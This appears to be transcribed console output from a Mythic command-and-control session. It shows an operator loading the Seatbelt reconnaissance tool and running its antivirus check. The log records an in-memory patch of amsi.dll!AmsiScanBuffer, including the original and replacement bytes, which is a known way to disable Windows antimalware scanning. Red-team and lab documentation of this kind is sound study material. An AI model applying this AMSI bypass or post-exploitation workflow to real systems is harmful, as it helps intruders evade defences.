 [Sat Jul 01 2023 12:58 PM] / 10 / mythic_admin
load-assembly Seatbelt.exe
1
2 The v4 .NET CLR runtime was successfully loaded
3
4 Read  6 bytes from amsi.dll!AmsiScanBuffer: 4C8BDC49895B
5 Wrote 6 bytes to   amsi.dll!AmsiScanBuffer: B857000780C3
6 Read  6 bytes from amsi.dll!AmsiScanBuffer: B857000780C3
7 Successfully loaded seatbelt.exe into the default AppDomain
+
< 1 > Total Results: 1
[Sat Jul 01 2023 12:59 PM] / 11 / mythic_admin
invoke-assembly Seatbelt.exe Antivirus
1
2
3                         %&&@@@&&
4                         &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
5                         &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
6 %%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
7 #%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
8 #%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
9 #####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
10 #######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
11 ###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
12 #####%######################  %%%..                       @////(((&%%%%%%%################
13                         &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
14                         &%%&&&%%%%%        v1.2.1         ,(((&%%%%%%%%%%%%%%%%%,
15                          #%%%%##,